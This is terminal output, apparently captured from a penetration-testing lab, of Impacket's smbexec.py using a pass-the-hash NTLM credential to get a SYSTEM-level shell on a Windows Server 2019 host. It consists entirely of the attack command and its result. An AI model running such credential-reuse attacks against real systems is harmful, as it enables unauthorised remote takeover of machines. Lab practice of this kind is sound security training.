 ┌──(kali㉿kali)-[~/Desktop]
└─$ smbexec.py -hashes aad3b435b51404eeaad3b435b51404ee:3dbde697d71690a769204beb12283678 Administrator@winsrv2
nsrv19.com -dc-ip 192.168.58.10
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
WINSRV2019
C:\Windows\system32>